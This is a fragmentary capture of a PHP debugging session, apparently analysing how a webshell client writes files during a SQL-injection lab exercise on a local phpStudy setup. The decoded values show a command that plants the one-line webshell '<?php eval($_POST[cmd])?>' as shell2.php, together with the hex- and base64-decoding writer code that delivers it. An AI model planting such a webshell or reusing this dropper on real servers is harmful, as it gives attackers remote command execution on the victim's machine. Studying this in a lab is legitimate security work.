 //    $f = base64_decode($_POST["he00de2c381768"]);
$f = base64_decode( data: "QzovcGhwU3R1ZHkvV1dXL3NxbG1hcOWGmXNoZWxsLnR4dA==");  $f: "C:/phpStudy/WWW/sqlmap写shell.txt"
//    $c = $_POST["gd9789b64a6de9"];
$c = "6563686F205E3C3F706870206576616C28245F504F53545B636D645D293F5E3E203E20433A2F70687053747564792F5757572F73716C695F6C61622F
$c = str_replace( search: "
", replace: "", $c);
$c = str_replace( search: "
", replace: "", $c);
$buf = "";  $buf: "echo ^<?php eval($_POST[cmd])?^> > C:/phpStudy/WWW/sqli_lab/sqli-labs-master/shell2.php"
for ($i = 0; $i < strlen($c); $i += 2) $buf .= urldecode( str: "%" . substr($c, $i, length: 2));  $c: "6563686F205E3C3F7068702065
echo(@fwrite(fopen($f, mode: "a"), $buf) ? "1" : "0");;  $buf: "echo ^<?php eval($_POST[cmd])?^> > C:/phpStudy/WWW/sqli_lab/